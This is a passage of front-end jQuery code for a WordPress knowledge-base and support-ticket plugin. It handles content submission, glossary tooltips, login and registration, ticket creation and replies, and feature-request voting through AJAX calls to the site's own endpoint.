                    $tree.find('.mkb-widget-content-tree__article--active')
                        .closest('.mkb-widget-content-tree__topic')
                        .find('>.mkb-widget-content-tree__topic-name')
                        .trigger('click');
                }, 300);
            }
        });
    }

    /**
     * Client submission form
     */
    function setupSubmissionForm() {
        var $submisionContainers = $('.js-mkb-client-submission');

        $submisionContainers.each(function(index, container) {
            var $container = $(container);
            var $form = $container.find('.js-mkb-client-submission-form');

            var $title = $container.find('.js-mkb-submission-title');
            var $topic = $container.find('.js-mkb-submission-topic');
            var $content = $container.find('#mkb-client-editor');
            var $antispamAnswer = $container.find('.js-mkb-real-human-answer');
            var $messagesContainer = $container.find('.js-mkb-form-messages');

            var toolbarOptions = [
                [{ 'header': [1, 2, 3, 4, 5, 6, false] }],
                ['bold', 'italic', 'underline', 'strike'],
                [{ 'list': 'ordered'}, { 'list': 'bullet' }],
                ['link'],
                ['blockquote', 'code-block'],
                ['clean']
            ];

            var quillEditor = new Quill('#mkb-client-editor', {
                modules: {
                    toolbar: toolbarOptions,
                    history: {
                        delay: 2000,
                        maxStack: 500,
                        userOnly: true
                    }
                },
                theme: settings.submit_content_editor_skin
            });

            function getData() {
                return {
                    action: 'mkb_save_client_submission',
                    title: $title.val().trim(),
                    content: $content.find('.ql-editor').get(0).innerHTML.trim(),
                    topic: $topic.length ? $topic.val().trim() : '',
                    antispam: $antispamAnswer.length ? $antispamAnswer.val().trim() : ''
                }
            }

            function validateData(data) {
                var status = 0;
                var errors = [];

                if (!data.title) {
                    status = 1;
                    errors.push(i18n.submission_empty_title);
                }

                if (!data.content
                        .replace('<p>', '')
                        .replace('</p>', '')
                        .replace('<br>', '')) {

                    status = 1;
                    errors.push(i18n.submission_empty_content);
                }

                if (!data.antispam && $antispamAnswer.length) {
                    status = 1;
                    errors.push(settings.antispam_failed_message);
                }

                return {
                    status: status,
                    errors: errors
                }
            }

            function renderMessages(messages) {
                $messagesContainer.html(messages.reduce(function(html, err) {
                    return html + '<div class="mkb-form-message">' + err + '</div>'
                }), '');
            }

            function showMessages(messageClass, noScroll) {
                noScroll = noScroll || false;

                $messagesContainer.addClass(messageClass).removeClass('mkb-hidden');

                if (!noScroll) {
                    $doc.animate({
                        scrollTop: $messagesContainer.offset().top - adminOffset - parseInt(settings['global_scroll_offset']['size'], 10)
                    }, 100);
                }
            }

            function showErrorMessages(noScroll) {
                showMessages('mkb-form-error', noScroll);
            }

            function showSuccessMessages(noScroll) {
                showMessages('mkb-form-success', noScroll);
            }

            $container.on('click', '.js-mkb-client-submission-send', function(e) {
                var requestData = getData();
                var $btn = $(e.currentTarget);

                if ($btn.hasClass('mkb-disabled')) {
                    return;
                }

                var validationResult = validateData(requestData);

                if (validationResult.status !== 0) {
                    renderMessages(validationResult.errors);
                    showErrorMessages();

                    $doc.animate({
                        scrollTop: $messagesContainer.offset().top - adminOffset - parseInt(settings['global_scroll_offset']['size'], 10)
                    }, 100);

                    return;
                }

                $btn.addClass('mkb-disabled');

                $.ajax({
                    method: 'POST',
                    url: ajaxUrl,
                    dataType: 'json',
                    data: addAjaxNonce(requestData)
                }).done(function(response) {

                    $btn.removeClass('mkb-disabled');

                    if (response.status == 1) {
                        renderMessages([response.error]);
                        showErrorMessages();
                    } else {
                        renderMessages([settings.submit_success_message]);
                        showSuccessMessages(true);

                        $form.html('');

                        $doc.animate({
                            scrollTop: $container.offset().top - adminOffset - parseInt(settings['global_scroll_offset']['size'], 10)
                        }, 100);
                    }
                });
            });
        });
    }

    /**
     * KB floating helper
     */
    function setupHelper() {
        var $helper = $('.js-mkb-floating-helper');

        if (!$helper.length) {
            return;
        }

        var $searchInput = $helper.find('.kb-search__input');

        $helper.on('click', '.js-mkb-floating-helper-btn', function() {
            $helper.addClass('mkb-floating-helper-wrap--open');
            $searchInput.get(0).focus();
        });

        $helper.on('click', '.js-mkb-floating-helper-close', function() {
            $helper.removeClass('mkb-floating-helper-wrap--open');
        });

        if (settings.fh_display_mode === 'auto') {
            setTimeout(function() {
                $helper.addClass('mkb-floating-helper-wrap--ready');
            }, settings.fh_show_delay);
        } else if (settings.fh_display_mode === 'js_click') {
            $('body').on('click', '.js-mkb-helper-open', function() {
                $helper.addClass('mkb-floating-helper-wrap--ready');
            });
        }
    }

    /**
     * Attachments
     */
    function setupAttachments() {
        // download tracking
        $body.on('click', '.js-mkb-attachment-link', function(e) {
            var link = e.currentTarget;
            var id = link.dataset.id;

            if (!id) {
                return;
            }

            $.ajax({
                method: 'POST',
                url: ajaxUrl,
                dataType: 'json',
                data: addAjaxNonce({
                    action: 'mkb_track_attachment_download',
                    id: id
                })
            })
        });
    }

    /**
     * GLOSSARY TOOLTIPS
     */

    /**
     * Glossary helper
     * @param char
     * @returns {boolean}
     */
    function isDelimiter(char) {
        return [',', '.', ':', ';', '"', '\''].includes(char) || /\s/.test(char);
    }

    /**
     * Glossary helper
     * @param matchedText
     * @param wholeText
     * @param offset
     * @returns {boolean}
     */
    function checkMatchDelimiters(matchedText, wholeText, offset) {
        var validBefore = true;
        var validAfter = true;

        // check before char
        if (offset > 0) {
            validBefore = isDelimiter(wholeText[offset - 1]);
        }

        // check after char
        if (offset < wholeText.length - matchedText.length) {
            validAfter = isDelimiter(wholeText[offset + matchedText.length]);
        }

        return validBefore && validAfter;
    }

    /**
     * Match text helper for glossary
     * @param node
     * @param regex
     * @param callback
     * @param excludeElements
     * @returns {*}
     */
    var glossaryHighlightLimit = parseInt(settings.glossary_highlight_limit, 10);
    var glossaryHighlightCache = {};
    var glossaryExcludeElements = [
        'script',
        'style',
        'iframe',
        'canvas',
        'h1',
        'h2',
        'h3',
        'h4',
        'h5',
        'h6'
    ];

    glossaryHighlightLimit = !isNaN(glossaryHighlightLimit) && glossaryHighlightLimit > 0
        ? glossaryHighlightLimit
        : 0;

    /**
     *
     * @param node
     * @param regex {RegExp}
     * @param termId {Number}
     * @param createWrappedText {Function}
     * @returns {*}
     */
    function matchGlossaryText(node, regex, termId, createWrappedText) {
        if (glossaryHighlightLimit && glossaryHighlightCache[termId] >= glossaryHighlightLimit) {
            return;
        }

        var child = node.firstChild;

        while (child) {
            switch (child.nodeType) {
                case 1: // An Element node like <p> or <div>.
                    if (glossaryExcludeElements.indexOf(child.tagName.toLowerCase()) > -1) {
                        break;
                    }

                    // note, recursion here, actual replace only in text nodes
                    matchGlossaryText(child, regex, termId, createWrappedText);
                    break;

                case 3: // The actual Text inside an Element.
                    var bk = 0; // position back offset

                    child.data.replace(regex, function glossaryTextNodeReplacerFn(matchedText) {
                        // NOTE: we need this additional check here, because replace may match multiple substrings
                        // in a single text node
                        if (glossaryHighlightLimit && glossaryHighlightCache[termId] >= glossaryHighlightLimit) {
                            return;
                        }

                        var args = [].slice.call(arguments);
                        var offset = args[args.length - 2];
                        var wholeText = args[args.length - 1];

                        if (!checkMatchDelimiters(matchedText, wholeText, offset)) {
                            return; // TODO: why different return type? maybe matchedText
                        }

                        var newTextNode = child.splitText(offset + bk), tag;

                        bk -= child.data.length + matchedText.length;

                        newTextNode.data = newTextNode.data.substr(matchedText.length);

                        tag = createWrappedText.apply(window, [child].concat(args));

                        child.parentNode.insertBefore(tag, newTextNode);
                        child = newTextNode;
                    });
                    regex.lastIndex = 0;
                    break;
            }

            child = child.nextSibling;
        }

        return node;
    }

    /**
     * Glossary tooltips
     */
    function setupGlossaryTooltips() {
        if (platform !== 'desktop' && settings['glossary_mobile_mode'] === 'none') {
            return;
        }

        if (info.postId && settings['glossary_highlight_exclude_ids'].includes(String(info.postId))) {
            return;
        }

        var selectors = ['.js-mkb-glossary-content-wrap'];

        if (settings['glossary_highlight_post_types'].includes('product')) {
            selectors.push('.woocommerce-product-details__short-description');
        }

        if (settings['glossary_highlight_post_types'].includes('page') && info.isPage) {
            selectors.push('.elementor');
        }

        var selector = selectors.join(', ');
        var $container = $(selector);

        if (!$container.length) {
            return;
        }

        var glossaryList = window.MinervaKB.glossary || [];

        if (!glossaryList.length) {
            return;
        }

        var glossaryById = glossaryList.reduce(function(glossary, current) {
            glossary[current.id] = current;
            return glossary;
        }, {});

        glossaryList.forEach(function(glossaryItem) {
            var synonyms = (glossaryItem.synonyms || '')
                .split(',')
                .map(function(s) {
                    return s.trim().toLowerCase();
                })
                .filter(Boolean);
            var synonymPart = synonyms.length ? synonyms.join('|') + '|' : '';
            var glossaryTermRE = new RegExp(synonymPart + glossaryItem.title.toLowerCase(), 'gi');

            glossaryHighlightCache[glossaryItem.id] = 0;

            $container.each(function(index, glossarySection) {
                matchGlossaryText(glossarySection, glossaryTermRE, glossaryItem.id, function(node, match, offset) {
                    var wrappedEl = document.createElement(platform === 'desktop' ? 'span': 'a');

                    wrappedEl.className = "mkb-glossary-term js-mkb-glossary-term";
                    wrappedEl.textContent = match;
                    wrappedEl.dataset.id = glossaryItem.id;

                    if (platform !== 'desktop') {
                        wrappedEl.setAttribute('href', glossaryItem.permalink);

                        if (settings['glossary_mobile_mode'] === 'link_new') {
                            wrappedEl.setAttribute('target', '_blank');
                        }
                    }

                    if (glossaryHighlightLimit) {
                        ++glossaryHighlightCache[glossaryItem.id];
                    }

                    return wrappedEl;
                });
            });
        });

        function showTooltip(e) {
            e.preventDefault();

            var el = e.currentTarget;
            var isDesktop = platform === 'desktop';
            var termRect = el.getBoundingClientRect();
            var leftOffset = termRect.left + el.offsetWidth / 2;
            var rightOffset = document.documentElement.clientWidth - termRect.left - el.offsetWidth / 2;
            var tooltipHalfWidth = 160; // half of tooltip, hardcoded
            var isLeftCropped = isDesktop && leftOffset < tooltipHalfWidth;
            var isRightCropped = isDesktop && rightOffset < tooltipHalfWidth;
            var id = el.dataset.id;
            var loadingHTML = '<div class="mkb-glossary-loader"><i class="fa ' + settings['glossary_loader_icon'] + ' fa-spin fa-fw"></i></div>';
            var content = glossaryById[id].html;
            var $tooltipInner = $(
                '<div class="js-mkb-glossary-tooltip mkb-glossary-tooltip' +
                    (isLeftCropped ? ' mkb-glossary-tooltip--left' : '') +
                    (isRightCropped ? ' mkb-glossary-tooltip--right' : '') +
                '">' +
                    (platform !== 'desktop' ?
                        '<a href="#" class="js-mkb-glossary-tooltip-close mkb-glossary-tooltip-close"><i class="fa fa-times"></i></a>' :
                    '') +
                    '<div class="js-mkb-glossary-tooltip-inner mkb-glossary-tooltip-inner">' +
                        (content || loadingHTML) +
                    '</div>' +
                '</div>'
            );

            $(el).append($tooltipInner);

            if (!content) {
                $.ajax({
                    method: 'GET',
                    url: ajaxUrl,
                    dataType: 'json',
                    data: addAjaxNonce({
                        action: 'mkb_get_glossary_term_content',
                        id: id
                    })
                }).done(function(response) {
                    if (response && response.html) {
                        glossaryById[id].html = response.html;

                        $tooltipInner.find('.js-mkb-glossary-tooltip-inner').html(glossaryById[id].html);
                    }
                });
            }

            if (platform !== 'desktop') {
                $body.addClass('mkb-scroll-lock');
            }

            setTimeout(function() {
                $tooltipInner.addClass('state--animated');
            }, 10);
        }

        function removeTooltip(e) {
            var el = e.currentTarget;

            $(el).find('.js-mkb-glossary-tooltip').remove();
        }

        function removeTooltipOnClose(e) {
            e.preventDefault();
            e.stopImmediatePropagation();

            var el = e.currentTarget;

            $body.removeClass('mkb-scroll-lock');

            $(el).parents('.js-mkb-glossary-tooltip').remove();
        }

        if (platform === 'desktop') {
            $('.js-mkb-glossary-term').hover(showTooltip, removeTooltip);
        } else if (settings['glossary_mobile_mode'] === 'popup') {
            $body.on('click', '.js-mkb-glossary-term', showTooltip);
            $body.on('click', '.js-mkb-glossary-term .js-mkb-glossary-tooltip-close', removeTooltipOnClose);
        }
    }

    function setupGlossary() {
        var $glossaryContainer = $('.js-mkb-glossary-list');

        if (!$glossaryContainer.length) {
            return;
        }

        $glossaryContainer.each(function(wrapIndex, item) {
            var $wrap = $(item);

            $wrap.on('click', '.js-mkb-glossary-list-toc a', function(e) {
                e.preventDefault();
                e.stopImmediatePropagation();

                var link = e.currentTarget;

                $doc.animate({
                    scrollTop: $(link.getAttribute('href')).offset().top - parseInt(settings['glossary_scroll_offset']['size'], 10)
                }, 300);
            });
        });
    }

    /**
     * Simple check. Main check is on server side
     */
    function checkIfNeedToPassReCaptcha($form) {
        $responseControl = $form.find('.g-recaptcha-response');

        if (!$responseControl.length || $responseControl.val()) {
            return false;
        }

        return true;
    }

    /**
     * Login Form
     */
    function setupLoginForm() {
        var $loginForm = $('.js-mkb-support-account-login-form');

        if (!$loginForm.length) {
            return;
        }

        var loginForm = new ui.Form($loginForm.get(0), {});

        $loginForm.on('submit', function(e) {
            e.preventDefault();

            if (loginForm.isLoading()) {
                return;
            }

            if (checkIfNeedToPassReCaptcha($loginForm)) {
                alert(i18n['recaptcha_user_message']);

                return;
            }

            var formData = loginForm.serialize();

            loginForm.clearMessages();
            loginForm.startLoading();

            $.ajax({
                method: 'POST',
                url: ajaxUrl,
                dataType: 'json',
                data: addAjaxNonce(formData)
            }).done(function(response) {
                if (response.status == 1) {
                    loginForm.showMessages(response.error || i18n['form_error_general_text'], 'error');
                } else {
                    window.location.reload();
                }
            }).always(function() {
                loginForm.endLoading();
            });
        });
    }

    /**
     * Register Support Account
     */
    function setupRegisterForm() {
        var $createSupportAccountForm = $('.js-mkb-create-support-account-form');

        if (!$createSupportAccountForm.length) {
            return;
        }

        var createSupportAccountForm = new ui.Form($createSupportAccountForm.get(0), {});

        $createSupportAccountForm.on('submit', function(e) {
            e.preventDefault();

            if (createSupportAccountForm.isLoading()) {
                return;
            }

            if (checkIfNeedToPassReCaptcha($createSupportAccountForm)) {
                alert(i18n['recaptcha_user_message']);

                return;
            }

            var formData = createSupportAccountForm.serialize();

            createSupportAccountForm.clearMessages();
            createSupportAccountForm.startLoading();

            $.ajax({
                method: 'POST',
                url: ajaxUrl,
                dataType: 'json',
                data: addAjaxNonce(formData)
            }).done(function(response) {
                if (response.status == 1) {
                    // TODO: process errors
                    createSupportAccountForm.showMessages(response.error || i18n['form_error_general_text'], 'error');
                } else {
                    if (response.message) {
                        createSupportAccountForm.showMessages(response.message, 'success');
                    }

                    if (response.loggedIn) {
                        window.location.reload();
                    }
                }
            }).always(function() {
                createSupportAccountForm.endLoading();
            });
        });
    }

    /**
     * Create user/guest ticket form
     */
    function setupCreateTicketForm() {
        var $createTicketForm = $('.js-mkb-create-ticket');

        if (!$createTicketForm.length) {
            return;
        }

        var $ticketMessageEl = $createTicketForm.find('.js-mkb-ticket-message');
        var quillEditor = ui.setupQuillEditor({
            $form: $createTicketForm,
            editorSelector: '.js-mkb-ticket-message',
            placeholder: $ticketMessageEl.data('placeholder'),
            theme: settings.submit_content_editor_skin,
            fileUpload: info['userCanAttachFiles']
        });

        var createTicketForm = new ui.Form($createTicketForm.get(0), {
            quillEditors: [quillEditor]
        });

        $createTicketForm.on('submit', function(e) {
            e.preventDefault();

            if (createTicketForm.isLoading()) {
                return;
            }

            if (checkIfNeedToPassReCaptcha($createTicketForm)) {
                alert(i18n['recaptcha_user_message']);

                return;
            }

            var formData = new FormData(this);
            var replyAsText = quillEditor.getText().trim();
            var isGuest = formData.get('action') === 'mkb_create_guest_support_ticket';

            if (!replyAsText) {
                return alert(i18n['ticket_create_error_empty_message_text']);
            }

            formData.append('message', $createTicketForm.find('.ql-editor').get(0).innerHTML.trim());

            createTicketForm.clearMessages();
            createTicketForm.startLoading();

            $.ajax({
                url: ajaxUrl,
                method: 'POST',
                contentType: false,
                processData: false,
                data: addAjaxNonceToFormData(formData)
            }).done(function(response) {
                if (typeof response === 'string') {
                    // fix for response with file upload
                    response = JSON.parse(response);
                }

                if (response.status == 1) {
                    // TODO: errors
                    createTicketForm.showMessages(response.error || i18n['form_error_general_text'], 'error');
                } else {
                    if (isGuest) {
                        var $response = $(
                            '<div class="mkb-form-server-response status--success">' +
                                '<div class="mkb-create-ticket-response__icon"><i class="fa fa-check"></i></div>' +
                                '<div class="mkb-create-ticket-response__heading">' +
                                    i18n['ticket_create_success_message_heading_text'] +
                                '</div>' +
                                '<div class="mkb-create-ticket-response__top-message">' +
                                    (formData.get('email') ?
                                        (response.emailSent ?
                                            i18n['ticket_create_success_email_sent_text'] :
                                            i18n['ticket_create_success_email_not_sent_text']
                                        ) + ' ' :
                                        '') +
                                    i18n['ticket_create_success_link_message_text'] +
                                '</div>' +
                                '<div class="mkb-create-ticket-response__link-wrap"><a href="' + response.ticketUrl + '" target="_blank">' + formData.get('title') + '</a></div>' +
                            '</div>'
                        );

                        $createTicketForm.after($response);

                        $createTicketForm.remove();

                        $doc.animate({
                            scrollTop: $response.offset().top - parseInt(settings['global_scroll_offset']['size'])
                        }, 300);
                    } else {
                        window.location.href = response.ticketUrl;
                    }
                }
            }).always(function() {
                createTicketForm.endLoading();
            });
        });

        // admin area setup
        var $otherUserSelect = $('.js-mkb-ticket-other-user-select');

        if ($otherUserSelect.length) {
            $otherUserSelect.select2();

            // TODO: remove this hack after updating to next stable Select2 version
            $(document).on('select2:open', function() {
                document.querySelector(".select2-container--open .select2-search__field").focus()
            });
        }
    }

    /**
     * Reply to ticket
     */
    function setupReplyToTicketForm() {
        var $replyToTicketForm = $('.js-mkb-reply-to-ticket');

        if (!$replyToTicketForm.length) {
            return;
        }

        if (window.sessionStorage.getItem('mkbTicketNewReplyAdded')) {
            setTimeout(function() {
                $doc.animate({
                    scrollTop: $('.js-mkb-ticket-discussion').offset().top - parseInt(settings['global_scroll_offset']['size'])
                }, 300);
            }, 1000);

            window.sessionStorage.removeItem('mkbTicketNewReplyAdded');
        }

        // TODO: scroll top maybe
        var quillEditor = ui.setupQuillEditor({
            $form: $replyToTicketForm,
            editorSelector: '.js-mkb-ticket-reply-content',
            placeholder: i18n['ticket_reply_field_placeholder_text'],
            theme: settings.submit_content_editor_skin,
            fileUpload: info['userCanAttachFiles']
        });

        var replyForm = new ui.Form($replyToTicketForm.get(0), {
            quillEditors: [quillEditor]
        });

        $replyToTicketForm.on('submit', function(e) {
            e.preventDefault();

            if (replyForm.isLoading()) {
                return;
            }

            // TODO: maybe move formData with files to Form as well
            var formData = new FormData(this);
            var replyAsText = quillEditor.getText().trim();

            if (!replyAsText) {
                replyForm.showMessages(i18n['ticket_reply_error_empty_text'], 'error');
                return;
            }

            formData.append('reply', $replyToTicketForm.find('.ql-editor').get(0).innerHTML.trim());
            formData.append('action', 'mkb_reply_to_ticket');

            replyForm.clearMessages();
            replyForm.startLoading();

            $.ajax({
                url: ajaxUrl,
                method: 'POST',
                contentType: false,
                processData: false,
                data: addAjaxNonceToFormData(formData)
            }).done(function(response) {
                if (typeof response === 'string') {
                    // fix for response with file upload
                    response = JSON.parse(response);
                }

                if (response.status == 1) {
                    replyForm.showMessages(i18n['form_error_general_text'], 'error');
                } else {
                    var message = i18n['ticket_reply_success_message_text'];

                    if (response.fileUploadErrors && response.fileUploadErrors.length) {
                        message += ' ' + i18n['ticket_reply_error_files_not_added_text'];
                    }

                    replyForm.showMessages(message, 'success');

                    window.sessionStorage.setItem('mkbTicketNewReplyAdded', true);

                    window.location.reload();
                }
            }).always(function() {
                replyForm.endLoading();
            });
        });
    }

    /**
     * Reopen ticket
     */
    function setupReopenTicketForm() {
        var $reopenTicketForm = $('.js-mkb-reopen-ticket-form');

        if (!$reopenTicketForm.length) {
            return;
        }

        var reopenTicketForm = new ui.Form($reopenTicketForm.get(0), {});

        $reopenTicketForm.on('submit', function(e) {
            e.preventDefault();

            if (reopenTicketForm.isLoading()) {
                return;
            }

            var formData = reopenTicketForm.serialize();

            formData.action = 'mkb_reopen_ticket';

            reopenTicketForm.clearMessages();
            reopenTicketForm.startLoading();

            $.ajax({
                url: ajaxUrl,
                method: 'POST',
                data: addAjaxNonce(formData)
            }).done(function(response) {
                if (response.status == 1) {
                    // TODO: errors
                    reopenTicketForm.showMessages(i18n['form_error_general_text'], 'error');
                } else {
                    reopenTicketForm.showMessages(i18n['ticket_reopen_success_message_text'], 'success');

                    window.location.reload();
                }
            }).always(function() {
                reopenTicketForm.endLoading();
            });
        });
    }

    /**
     * Ticket credentials
     */
    function setupTicketCredentialsForm() {
        var $credentialsForm = $('.js-mkb-provide-ticket-credentials');

        if (!$credentialsForm.length) {
            return;
        }

        var credentialsForm = new ui.Form($credentialsForm.get(0), {});

        $credentialsForm.on('click', '.js-mkb-credentials-show', function(e) {
            e.preventDefault();

            $credentialsForm.addClass('state--open');
        });

        $credentialsForm.on('click', '.js-mkb-credentials-hide', function(e) {
            e.preventDefault();

            $credentialsForm.removeClass('state--open');
        });

        /**
         * Provide credentials
         */
        $credentialsForm.on('submit', function(e) {
            e.preventDefault();

            if (credentialsForm.isLoading()) {
                return;
            }

            var formData = credentialsForm.serialize();

            formData.ticket_credentials = formData.ticket_credentials && formData.ticket_credentials.trim() || '';

            if (!formData.ticket_credentials) {
                credentialsForm.showMessages(i18n['ticket_credentials_error_empty_text'], 'error');

                return;
            }

            formData.action = 'mkb_provide_ticket_credentials';

            credentialsForm.clearMessages();
            credentialsForm.startLoading();

            $.ajax({
                url: ajaxUrl,
                method: 'POST',
                data: addAjaxNonce(formData)
            }).done(function(response) {
                if (response.status == 1) {
                    // TODO: errors
                    credentialsForm.showMessages(i18n['form_error_general_text'], 'error');
                } else {
                    credentialsForm.showMessages(i18n['ticket_credentials_saved_text'], 'success');

                    $('.js-mkb-delete-ticket-credentials').removeClass('mkb-hidden');
                }
            }).always(function() {
                credentialsForm.endLoading();
            });
        });

        /**
         * Delete credentials
         */
        $('.js-mkb-delete-ticket-credentials').on('click', function(e) {
            e.preventDefault();

            if (credentialsForm.isLoading()) {
                return;
            }

            var $btn = $(e.currentTarget);
            var formData = credentialsForm.serialize();

            formData.action = 'mkb_delete_ticket_credentials';

            credentialsForm.clearMessages();
            credentialsForm.startLoading();

            $.ajax({
                url: ajaxUrl,
                method: 'POST',
                data: addAjaxNonce(formData)
            }).done(function(response) {
                if (response.status == 1) {
                    // TODO: errors
                    credentialsForm.showMessages(i18n['form_error_general_text'], 'error');
                } else {
                    credentialsForm.showMessages(i18n['ticket_credentials_deleted_text'], 'success');

                    $btn.addClass('mkb-hidden');
                    $('#ticket_credentials').val('');
                }
            }).always(function() {
                credentialsForm.endLoading();
            });
        });
    }

    /**
     * Elapsed time tickers
     */
    function setupTicketElapsedTimeTickers() {
        if (!window.moment) {
            return;
        }

        var locale = $('html').attr('lang') || window.navigator.userLanguage || window.navigator.language;
        moment.locale(locale);

        $('.js-mkb-human-readable-time').each(function(index, item) {
            var $item = $(item);
            var timestamp = item.dataset.timestamp * 1000;
            var ONCE_A_MINUTE = 1000 * 60;

            $item.html(moment.utc(timestamp).fromNow());

            setInterval(function() {
                $item.html(moment(timestamp).fromNow());
            }, ONCE_A_MINUTE);
        });
    }

    function setTicketViewedFlags() {
        $.ajax({
            url: ajaxUrl,
            method: 'POST',
            data: addAjaxNonce({
                action: 'mkb_ticket_viewed_by_customer',
                ticketId: info.postId
            })
        });
    }

    /**
     *
     */
    function setupTickets() {
        setupLoginForm();
        setupRegisterForm();

        setupCreateTicketForm();
        setupReplyToTicketForm();
        setupTicketCredentialsForm();
        setupReopenTicketForm();
        setupTicketElapsedTimeTickers();

        if (info.isTicket) {
            setTicketViewedFlags();
        }
    }

    function isElementorPreviewScreen() {
        if (window.URLSearchParams) {
            var urlParams = new URLSearchParams(window.location.search);
            return Boolean(urlParams.get('elementor-preview'));
        }

        return false;
    }

    function setupFeatureRequests() {
        $body.on('click', '.js-mkb-vote-for-feature', function(e) {
            e.preventDefault();

            var btn = e.currentTarget;
            var $btn = $(btn);
            var id = btn.dataset.id;
            var $wrap = $btn.parent();
            var $votesCount = $wrap.find('.js-mkb-fr-votes-count');
            var $votesCountText = $wrap.find('.js-mkb-fr-votes-count-text');
            var currentVotes = Number($votesCount.text().trim());

            if ($btn.hasClass('state--pending') || $btn.hasClass('state--voted')) {
                return;
            }

            $btn.addClass('state--pending');

            $.ajax({
                method: 'POST',
                url: ajaxUrl,
                dataType: 'json',
                data: addAjaxNonce({
                    action: 'mkb_feature_vote',
                    id: id
                })
            }).done(function() {
                ++currentVotes;

                $votesCount.html(currentVotes);
                $votesCountText.html(currentVotes === 1 ? 'vote' : 'votes');

                $btn.addClass('state--voted');
            }).always(function() {
                $btn.removeClass('state--pending');
            });
        });
    }

    /**
     * Feature Request Submit form
     */
    function setupFeatureRequestSubmitForm() {
        var $featureRequestSubmitForm = $('.js-mkb-feature-request-submit-form');

        if (!$featureRequestSubmitForm.length) {
            return;
        }

        var featureRequestSubmitForm = new ui.Form($featureRequestSubmitForm.get(0));

        $featureRequestSubmitForm.on('submit', function(e) {
            e.preventDefault();

            if (featureRequestSubmitForm.isLoading()) {
                return;
            }

            if (checkIfNeedToPassReCaptcha($featureRequestSubmitForm)) {
                alert(i18n['recaptcha_user_message']);

                return;
            }

            var formData = featureRequestSubmitForm.serialize();

            featureRequestSubmitForm.clearMessages();
            featureRequestSubmitForm.startLoading();

            $.ajax({
                url: ajaxUrl,
                method: 'POST',
                data: addAjaxNonce(formData)
            }).done(function(response) {
                if (response.status == 1) {
                    // TODO: errors
                    featureRequestSubmitForm.showMessages(response.error || i18n['form_error_general_text'], 'error');
                } else {
                    featureRequestSubmitForm.showMessages(i18n['feature_request_submit_success_message'], 'success');

                    setTimeout(function() {
                        featureRequestSubmitForm.lock();
                    }, 0);

                    $doc.animate({
                        scrollTop: $featureRequestSubmitForm.offset().top - parseInt(settings['global_scroll_offset']['size'])
                    }, 300);
                }
            }).always(function() {
                featureRequestSubmitForm.endLoading();
            }).fail(function() {
                featureRequestSubmitForm.showMessages(i18n['form_error_general_text'], 'error');
            });
        });
    }

    /**
     * Main plugin startup
     */
    function init() {
        // for future use
        var isElementorPreview = isElementorPreviewScreen();

        $adminBar = $('#wpadminbar');
        adminOffset = $adminBar.length ? $adminBar.height() : 0;

        if ($kbSearch.length && !isSearchDisabled()) {
            initSearchInputs();
            $body.on('keydown', onSearchKeyPress);
            $body.on('click', '.kb-search__clear', handleSearchClear);
            focusInput();
            onSearchType($kbSearch.eq(0)); // restore previous search

            setupExtraSearchGroupsOnPageTargets();
        }

        // FAQ items
        setupFaq();

        // Glossary items
        setupGlossary();

        // Feature Requests
        setupFeatureRequests();
        setupFeatureRequestSubmitForm();

        // article related code
        if (info.isSingle) {
            $body.on('click', '.mkb-article-extra__like', handleArticleLike);
            $body.on('click', '.mkb-article-extra__dislike', handleArticleDislike);
            $body.on('click', '.mkb-article-extra__feedback-form-submit', handleFeedbackSubmit);
            $body.on('input', '.mkb-article-extra__feedback-form-message-area', handleFeedbackType);

            handleArticleBackToTop();
            handleArticleTOC();

            if (settings['article_fancybox']) {
                initArticlesFancyBox();
            }

            trackArticleView();

            // sticky articles sidebar
            setupArticleStickySidebar();

            setupAttachments();
        }

        setupGlossaryTooltips();
        setupContentTreeWidgets();
        setupSubmissionForm();
        setupHelper();

        // todo: on ticket page only
        setupTickets();
    }

    // start
    $(document).ready(init);

})(window.jQuery);